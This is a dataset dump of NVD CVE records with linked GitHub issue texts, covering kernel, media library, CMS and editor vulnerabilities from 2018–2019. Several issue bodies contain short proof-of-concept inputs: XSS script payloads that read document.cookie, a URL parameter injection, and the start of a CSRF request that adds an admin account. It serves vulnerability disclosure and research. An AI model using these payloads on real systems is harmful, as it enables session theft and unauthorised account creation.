"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"ve... | [
"190"
] | 190 | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973 | [
"Third Party Advisory"
] | github.com | [
"MiCode",
"Xiaomi_Kernel_OpenSource"
] | There are several suspected integer overflow bugs in drivers/leds/leds-aw2023.c, line 299 & 302 & 348 & 351. The led id may be equal to or greater than the integer length (depends on the target arch), which causes integer overflow when using the left shift operation "1 << led->id". Possible solution for this case would... | Integer overflows in the led driver of the daisy-o-oss branch | https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/973/comments | 0 | 2018-11-18T13:57:18Z | 2018-12-07T12:24:54Z | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/973 | 381,962,729 | 973 | 221 |
CVE-2019-9111 | 2019-02-25T04:29:00.340 | The msm gpu driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the count argument in sde_evtlog_filter_write in drivers/gpu/drm/msm/sde_dbg.c. This is exploitable for a device crash via a syscall by a crafted applicat... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"ve... | [
"190"
] | 190 | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001 | [
"Third Party Advisory"
] | github.com | [
"MiCode",
"Xiaomi_Kernel_OpenSource"
] | There is a suspected integer overflow in the sde_evtlog_filter_write method in drivers/gpu/drm/msm/sde_dbg.c. When the 3rd argument `count' is set to size_t-1, the addition of 1 in kzalloc (line 3006) will result in a wrap around zero because of an integer overflow. kzalloc will return ZERO_SIZE_PTR. The subsequent che... | integer overflow in sde_dbg of perseus-p-oss | https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/1001/comments | 0 | 2019-01-02T14:25:58Z | 2019-01-02T14:25:58Z | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1001 | 395,263,955 | 1,001 | 222 |
CVE-2019-9112 | 2019-02-25T04:29:00.417 | The msm gpu driver for custom Linux kernels on the Xiaomi perseus-p-oss MIX 3 device through 2018-11-26 has an integer overflow and OOPS because of missing checks of the count argument in _sde_debugfs_conn_cmd_tx_write in drivers/gpu/drm/msm/sde/sde_connector.c. This is exploitable for a device crash via a syscall by a... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE"... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/MiCode/Xiaomi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:micode:xiaomi_perseus-p-oss:*:*:*:*:*:*:*:*",
"matchCriteriaId": "43BA76AB-19EA-497A-BE29-2B48048DB807",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-26",
"ve... | [
"190"
] | 190 | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000 | [
"Third Party Advisory"
] | github.com | [
"MiCode",
"Xiaomi_Kernel_OpenSource"
] | There is a suspected integer overflow bug in the _sde_debugfs_conn_cmd_tx_write method in drivers/gpu/drm/msm/sde/sde_connector.c. When the 3rd argument `count' is set to size_t-1, the addition of 1 in kmalloc (line 1548) will result in a wrap around zero because of an integer overflow. kmalloc will return ZERO_SIZE_PT... | integer overflow in sde_connector of perseus-p-oss | https://api.github.com/repos/MiCode/Xiaomi_Kernel_OpenSource/issues/1000/comments | 0 | 2019-01-02T14:23:56Z | 2019-01-02T14:23:56Z | https://github.com/MiCode/Xiaomi_Kernel_OpenSource/issues/1000 | 395,263,386 | 1,000 | 223 |
CVE-2019-9113 | 2019-02-25T04:29:00.463 | Ming (aka libming) 0.4.8 has a NULL pointer dereference in the function getString() in the decompile.c file in libutil.a. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/171"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"476"
] | 476 | https://github.com/libming/libming/issues/171 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | A null pointer dereference was found in function getString() (decompile.c line 381)
Details is as below:
```
ASAN:SIGSEGV
=================================================================
==30834==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x000000411266 bp 0x7ffd28773620 sp 0x7ffd287735... | Null pointer dereference in getString (decompile.c 381) | https://api.github.com/repos/libming/libming/issues/171/comments | 1 | 2019-01-02T06:33:17Z | 2019-03-01T14:19:12Z | https://github.com/libming/libming/issues/171 | 395,159,602 | 171 | 224 |
CVE-2019-9114 | 2019-02-25T04:29:00.497 | Ming (aka libming) 0.4.8 has an out of bounds write vulnerability in the function strcpyext() in the decompile.c file in libutil.a. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/170"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Pa... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:ming:0.4.8:*:*:*:*:*:*:*",
"matchCriteriaId": "B2ADA512-48F0-4FC4-8614-0212A9799B56",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"787"
] | 787 | https://github.com/libming/libming/issues/170 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | An Out Of Bound Write bug was found in function strcpyext() in decompile.c .
Details with asan output is as below:
```
==30836==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60300000ee18 at pc 0x000000410767 bp 0x7fff7361f360 sp 0x7fff7361f350
WRITE of size 1 at 0x60300000ee18 thread T0
#0 0x410... | Out Of Bound Write in function strcpyext() | https://api.github.com/repos/libming/libming/issues/170/comments | 1 | 2019-01-02T06:25:41Z | 2019-03-01T14:19:41Z | https://github.com/libming/libming/issues/170 | 395,158,669 | 170 | 225 |
CVE-2019-9115 | 2019-02-25T04:29:00.557 | In irisnet-crypto before 1.1.7 for IRISnet, the util/utils.js file allows code execution because of unsafe eval usage. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/irisnet/irisnet-crypto/issues/60"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/irisnet/irisnet-crypto/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:irisnet:irisnet-crypto:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BD95D84C-065A-4B97-AEEF-B71BAEBF678E",
"versionEndExcluding": "1.1.7",
"versionEndIncluding": null,
"versionStart... | [
"94"
] | 94 | https://github.com/irisnet/irisnet-crypto/issues/60 | [
"Third Party Advisory"
] | github.com | [
"irisnet",
"irisnet-crypto"
] | In the util/utils.js file line 21 eval maybe execute malice code, | utils.js security | https://api.github.com/repos/irisnet/irisnet-crypto/issues/60/comments | 4 | 2019-01-16T11:32:46Z | 2019-09-05T02:09:45Z | https://github.com/irisnet/irisnet-crypto/issues/60 | 399,767,055 | 60 | 226 |
CVE-2019-9116 | 2019-02-25T07:29:00.190 | DLL hijacking is possible in Sublime Text 3 version 3.1.1 build 3176 on 32-bit Windows platforms because a Trojan horse api-ms-win-core-fibers-l1-1-1.dll or api-ms-win-core-localization-l1-2-1.dll file may be loaded if a victim uses sublime_text.exe to open a .txt file within an attacker's %LOCALAPPDATA%\Temp\sublime_t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/SublimeTextIssues/Core/issues/2544"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https:/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sublimetext:sublime_text_3:3.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CA2BF3D3-B6F9-44D7-B3DC-362B47AA959D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"version... | [
"427"
] | 427 | https://github.com/SublimeTextIssues/Core/issues/2544 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"SublimeTextIssues",
"Core"
] | ### Description
Sublime Text 3 version 3.1.1 build 3176 allows local users to gain privileges by creating a
C:\Users\username\AppData\Local\Temp\any_name folder and then copying a Trojan horse api-ms-win-core-fibers-l1-1-1.dll or api-ms-win-core-localization-l1-2-1.dll file into this new folder, then creating test.tx... | DLL hijack in Sublime Text 3 version 3.1.1 build 3176 win 32 bit | https://api.github.com/repos/sublimehq/sublime_text/issues/2544/comments | 20 | 2019-01-04T08:29:45Z | 2019-01-31T20:01:18Z | https://github.com/sublimehq/sublime_text/issues/2544 | 395,845,929 | 2,544 | 227 |
CVE-2019-9143 | 2019-02-25T15:29:00.310 | An issue was discovered in Exiv2 0.27. There is infinite recursion at Exiv2::Image::printTiffStructure in the file image.cpp. This can be triggered by a crafted file. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/711"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:*:*:*:*:*:*:*",
"matchCriteriaId": "B93112D5-5AD0-4F97-B3DC-DA4AF7D027B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"674"
] | 674 | https://github.com/Exiv2/exiv2/issues/711 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Description** - During our research ,we Observed that an infinite uncontrolled recursion loop, at function Exiv2::Image::printTiffStructure at file image.cpp . It allows an attacker to cause Denial of Service or possibly have unspecified other impact.
**Command** - `exiv2 -b -u -k -p R pr $POC`
**POC** - [REPRODUC... | uncontrolled recursion loop in Exiv2::Image::printTiffStructure() | https://api.github.com/repos/Exiv2/exiv2/issues/711/comments | 2 | 2019-02-21T11:50:59Z | 2019-02-28T16:31:44Z | https://github.com/Exiv2/exiv2/issues/711 | 412,886,432 | 711 | 228 |
CVE-2019-9144 | 2019-02-25T15:29:00.357 | An issue was discovered in Exiv2 0.27. There is infinite recursion at BigTiffImage::printIFD in the file bigtiffimage.cpp. This can be triggered by a crafted file. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory",
"VDB Entry"
],
"url": "http://www.securityfocus.com/bid/107161"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/712"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27:*:*:*:*:*:*:*",
"matchCriteriaId": "B93112D5-5AD0-4F97-B3DC-DA4AF7D027B3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding":... | [
"674"
] | 674 | https://github.com/Exiv2/exiv2/issues/712 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Exiv2",
"exiv2"
] | **Description** - During our research ,we Observed that an infinite uncontrolled recursion loop, at function `Exiv2::(anonymous namespace)::BigTiffImage::printIFD( `) located in `bigtiffimage.cpp` . It allows an attacker to cause Denial of Service or possibly have unspecified other impact.
**Command** - exiv2 -b -u -... | Uncontrolled recursion loop in Exiv2::(anonymous namespace)::BigTiffImage::printIFD( ) | https://api.github.com/repos/Exiv2/exiv2/issues/712/comments | 4 | 2019-02-21T11:57:14Z | 2020-01-24T16:01:01Z | https://github.com/Exiv2/exiv2/issues/712 | 412,888,776 | 712 | 229 |
CVE-2019-9544 | 2019-03-01T19:29:02.850 | An issue was discovered in Bento4 1.5.1-628. An out of bounds write occurs in AP4_CttsTableEntry::AP4_CttsTableEntry() located in Core/Ap4Array.h. It can be triggered by sending a crafted file to (for example) the mp42hls binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have uns... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/374"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/axiomatic-systems/Bento4/issues/374 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | **Description** - we observed a Out of bound write occured in function AP4_Array<AP4_CttsTableEntry>::SetItemCount() located in Ap4Array.h.The same be triggered by sending a crafted file to the [mp42hls.exe(windows)] [mp42hls(ubuntu)] binary. It allows an attacker to cause Denial of Service (Segmentation fault) or pos... | Out of bound write in AP4_CttsTableEntry::AP4_CttsTableEntry() | https://api.github.com/repos/axiomatic-systems/Bento4/issues/374/comments | 0 | 2019-02-28T15:32:28Z | 2019-02-28T15:32:28Z | https://github.com/axiomatic-systems/Bento4/issues/374 | 415,682,606 | 374 | 231 |
CVE-2019-9549 | 2019-03-03T19:29:00.260 | An issue was discovered in PopojiCMS v2.0.1. It has CSRF via the po-admin/route.php?mod=user&act=addnew URI, as demonstrated by adding a level=1 account, a similar issue to CVE-2018-18935. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/PopojiCMS/PopojiCMS/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:popojicms:popojicms:2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2215DA94-615C-4B2C-BCC4-4497C233208C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"352"
] | 352 | https://github.com/PopojiCMS/PopojiCMS/issues/17 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"PopojiCMS",
"PopojiCMS"
] | POST /PopojiCMS/po-admin/route.php?mod=user&act=addnew HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;... | I found a CSRF vulnerability | https://api.github.com/repos/PopojiCMS/PopojiCMS/issues/17/comments | 3 | 2019-03-02T15:46:46Z | 2019-12-20T17:16:41Z | https://github.com/PopojiCMS/PopojiCMS/issues/17 | 416,409,525 | 17 | 232 |
CVE-2019-9550 | 2019-03-03T19:29:00.557 | DhCms through 2017-09-18 has admin.php?r=admin/Index/index XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ShaoGongBra/dhcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dhcms_project:dhcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0CED6E8D-E8FB-49A1-A102-FACD1DE725CF",
"versionEndExcluding": null,
"versionEndIncluding": "2017-09-18",
"versionSta... | [
"79"
] | 79 | https://github.com/ShaoGongBra/dhcms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ShaoGongBra",
"dhcms"
] | Holes for details:
1、Login the backstage:
http://localhost/dhcms/admin.php?r=admin/Index/index
2、The form

input:"><script>alert(document.cookie)<script>
 | https://api.github.com/repos/ShaoGongBra/dhcms/issues/1/comments | 0 | 2019-03-02T05:03:09Z | 2019-03-02T05:04:01Z | https://github.com/ShaoGongBra/dhcms/issues/1 | 416,358,864 | 1 | 233 |
CVE-2019-9551 | 2019-03-04T04:29:00.240 | An issue was discovered in DOYO (aka doyocms) 2.3 through 2015-05-06. It has admin.php XSS. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wdoyo:doyocms:2.3:-:*:*:*:*:*:*",
"matchCriteriaId": "F62D888D-375D-4AD1-A4CB-36B7EFD93415",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/millken/doyocms/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"millken",
"doyocms"
] | Holes for details:
1、Login the backstage:
http://192.168.53.130:81/doyocms/admin.php
2、The article management—The editor

3、The input:"><script>alert(document.cookie)</script>
 | https://api.github.com/repos/millken/doyocms/issues/2/comments | 1 | 2019-03-02T03:44:48Z | 2019-03-05T01:38:27Z | https://github.com/millken/doyocms/issues/2 | 416,353,342 | 2 | 234 |
CVE-2019-9570 | 2019-03-05T14:29:00.247 | An issue was discovered in YzmCMS 5.2.0. It has XSS via the bottom text field to the admin/system_manage/save.html URI, related to the site_code parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8FD619C0-7DE0-4AD6-8D01-4F464B6EB6E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/11 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | Hi, I would like to report Cross Site Scripting vulnerability in YzmCMS V5.2.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://123.com/admin/system_manage/save.html
eg:
<script>alert('xss2')</script>
~','"',$params);
echo('<script>window.parent.callback_upload(\''.$params.'\');</script>');
?>
```
$params not filtered
so we can use `?params=</script><script>alert(1)</script>`
 via a crafted 8-bit BMP in which one or more of the color indices is out of range for the number of palette entries. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "148E14BC-8865-41F9-9704-AC4690C6AD3F",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.90",
"versio... | [
"125"
] | 125 | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"libjpeg-turbo",
"libjpeg-turbo"
] | (This was firstly mentioned in https://github.com/mozilla/mozjpeg/issues/299 and following @kornelski's suggestion I checked f4b8a5c and found similar issues; note that libjpeg did not trigger several crashes that mozjpeg triggered).
It can be triggered with `cjpeg -outfile /dev/null $POC` where $POC can be found [i... | AddressSanitizer: heap-buffer-overflow inside get_8bit_row (rdbmp.c) | https://api.github.com/repos/libjpeg-turbo/libjpeg-turbo/issues/258/comments | 0 | 2018-07-20T13:44:22Z | 2018-07-21T01:00:40Z | https://github.com/libjpeg-turbo/libjpeg-turbo/issues/258 | 343,113,056 | 258 | 238 |
CVE-2018-14498 | 2019-03-07T23:29:00.487 | get_8bit_row in rdbmp.c in libjpeg-turbo through 1.5.90 and MozJPEG through 3.3.1 allows attackers to cause a denial of service (heap-based buffer over-read and application crash) via a crafted 8-bit BMP in which one or more of the color indices is out of range for the number of palette entries. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00015.html"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libjpeg-turbo:libjpeg-turbo:*:*:*:*:*:*:*:*",
"matchCriteriaId": "148E14BC-8865-41F9-9704-AC4690C6AD3F",
"versionEndExcluding": null,
"versionEndIncluding": "1.5.90",
"versio... | [
"125"
] | 125 | https://github.com/mozilla/mozjpeg/issues/299 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"mozilla",
"mozjpeg"
] | Our fuzzer detected several buffer overflow errors inside `get_8bit_row` (lines 145, 146, and 147) as of 7678cba. These can be triggered with `cjpeg -outfile /dev/null $POC` where $POC can be found [in this directory](https://github.com/ntu-sec/pocs/tree/master/mozjpeg-7678cba) (files ending with `.bmp`). Error message... | AddressSanitizer: heap-buffer-overflow inside get_8bit_row (rdbmp.c) | https://api.github.com/repos/mozilla/mozjpeg/issues/299/comments | 2 | 2018-07-20T04:57:53Z | 2018-07-20T13:10:34Z | https://github.com/mozilla/mozjpeg/issues/299 | 342,973,596 | 299 | 239 |
CVE-2018-16808 | 2019-03-07T23:29:00.640 | An issue was discovered in Dolibarr through 7.0.0. There is Stored XSS in expensereport/card.php in the expense reports plugin via the comments parameter, or a public or private note. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Dolibarr/dolibarr/issues/9449"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dolibarr:dolibarr:*:*:*:*:*:*:*:*",
"matchCriteriaId": "45B52FEB-EC42-44A3-822E-F1B123674C6D",
"versionEndExcluding": null,
"versionEndIncluding": "7.0.0",
"versionStartExclu... | [
"79"
] | 79 | https://github.com/Dolibarr/dolibarr/issues/9449 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"Dolibarr",
"dolibarr"
] | Just a ticket issue that is already solved as we discussed by email earlier. Since the vulnerabilities are fixed so we are disclosing the advisory..
As a reminder here are our mail discussion:
"""
Hello,
First, we apologize for the time we took to contact you back
(https://www.dolibarr.fr/forum/12-howto--aid... | [Versions < 7.X] Disclosure of [CVE-2018-16809] SQL injection + [CVE-2018-16808] multiple XSS in expense reports | https://api.github.com/repos/Dolibarr/dolibarr/issues/9449/comments | 1 | 2018-09-09T15:38:30Z | 2018-11-11T17:16:42Z | https://github.com/Dolibarr/dolibarr/issues/9449 | 358,387,896 | 9,449 | 240 |
CVE-2018-17419 | 2019-03-07T23:29:00.890 | An issue was discovered in setTA in scan_rr.go in the Miek Gieben DNS library before 1.0.10 for Go. A dns.ParseZone() parsing error causes a segmentation violation, leading to denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/miekg/dns/issues/742"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/mi... | [
{
"nodes": [
{
"cpeMatch": [
{
